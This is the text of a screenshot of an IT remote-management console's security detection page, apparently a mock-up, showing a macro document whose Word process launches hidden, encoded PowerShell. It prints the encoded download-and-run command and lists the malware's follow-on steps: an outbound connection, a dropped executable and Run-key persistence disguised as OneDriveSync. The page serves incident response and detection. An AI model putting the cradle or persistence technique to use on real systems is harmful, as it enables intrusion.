 Northwind IT
Remote management
All clients
Search agents, clients, scripts...
Ctrl K
Connecting
DA
Overview
Dashboard
Service desk
Tickets
2
Schedule
Projects
Knowledge base
Business
Time
Reports
Devices
Agents
Network
Clients & Sites
Monitoring
Alerts
6
Uptime
Backups
Security
Vulnerabilities
Collapse
Security > Detections > acme-fs01
Office application started an encoded PowerShell command
Alert
High Active Isolated acme-fs01 Online Acme Corp › Head office
Process tree
How the detected process was started, from the oldest ancestor down.
explorer.exe PID 3120 ACME\jsmith started 6h ago
C:\Windows\Explorer.EXE
WINWORD.EXE PID 5544 ACME\jsmith started 28m ago
"C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE" /n "C:\Users\jsmith\Downloads\Invoi
ce_0614.docm"
Detected
powershell.exe PID 6120 ACME\jsmith started 27m ago
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQB
iAEMAbABpAGUAbgB0ACkA
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
SHA-256 de96a6e69944335375dc1ac238336066889d9ffc7d73628ef4fe1b1b160ab32c
Timeline
What the process tree did around the detection.
Load events around this time
Time Kind Event
02:03:00 PM Process start · detected
powershell.exe -NoP -W Hidden -Enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQB…
02:03:06 PM Network connect · powershell.exe (6120)
TCP 10.1.0.24:51544 → 185.220.101.4:443
02:03:12 PM File create · powershell.exe (6120)
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
02:03:18 PM Registry set · powershell.exe (6120)
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDriveSync = C:\U…
02:03:30 PM Process start
C:\Users\jsmith\AppData\Local\Temp\upd4412.exe
Seen elsewhere
Other machines with the same file, from detections and quarantine. Hunting also asks the agents’ telemetry.
This detection has no file hash to compare.
Responses to this detection
Done Isolate network
Network isolated
Dana Admin · 18m ago
Done Kill process 6120 and its children
Killed 2 processes
Dana Admin · 22m ago
Done Collect triage package
Triage package ready (4.2 MB)
Download
Dana Admin · 21m ago
Respond
Each action asks first, then runs on acme-fs01.
Kill process tree
Release from isolation
Collect triage package
Verdict
What was it? Verdicts feed each rule’s false-positive rate,
which decides when it can block.
Notes
What you found, what you did
If it’s a false positive, also exclude
Nothing
For Acme Corp only. Manage exclusions under Security
› Settings.
True positive
False positive
Benign
Details
Found by RMM sensor · Behaviour
Detected 27m ago
User ACME\jsmith
Process C:\Windows\System32\WindowsPo
werShell\v1.0\powershell.exe
Content 2026.06.14.1
Resources
pid:6120
Office spawns encoded PowerShell
A Microsoft Office application started PowerShell
with an encoded command, the usual first step of
a malicious macro.
Rule RMM-B-0007
Kind Behaviour (process events)
Confidence High
Mode Alert (as shipped)
MITRE ATT&CK T1059.001 T1566.001
See this rule’s hits and mode